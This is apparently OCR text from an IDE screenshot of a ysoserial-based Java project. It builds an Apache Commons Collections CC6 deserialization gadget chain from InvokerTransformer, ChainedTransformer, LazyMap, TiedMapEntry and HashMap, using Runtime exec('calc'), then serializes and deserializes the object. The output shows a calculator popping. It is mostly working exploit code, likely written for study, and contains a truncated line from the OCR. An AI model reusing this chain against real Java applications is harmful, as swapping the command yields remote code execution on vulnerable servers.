 ysoserial-master 〉 CC 〉 src 〉 main 〉 java 〉 CC66 〉 CC66
CC66.java × TiedMapEntry.java × LazyMap.java × HashMap.java ×
34 new Object[]{null,new Object[0]}
35 ),
36 new InvokerTransformer(
37 methodName: "exec",
38 new Class[]{String.class},
39 new Object[]{"calc"}
40 )
41 };
42 //ChainedTransformer构造部分
43 ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers);
44
45 //LazyMap构造部分
46 HashMap innerMap = new HashMap();
47 Map outMap = LazyMap.decorate(innerMap, chainedTransformer); //outMap = LazyMap类
48
49 //TiedMapEntry构造部分
50 TiedMapEntry tiedMapEntry = new TiedMapEntry(outMap, key: "Ku1s-1");
51
52 //HashMap构造部分
53 HashMap hashMap = new HashMap();
54 hashMap.put(tiedMapEntry,"Ku1s-2");
55
56 outMap.remove( key: "Ku1s-1");
57
58 Class clazz = Class.forName( className: "org.apache.commons.collections.functors.ChainedTr
59 Field field = clazz.getDeclaredField( name: "iTransformers");
60 field.setAccessible(true);
61 field.set(chainedTransformer,exp);
62
63 byte[] serialize = serialize(hashMap);
64 unserialize(serialize);
65 }
1 个用法
计算器
标准
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CC66 ×
D:\Java\bin\java.exe ...
进程已结束,退出代码0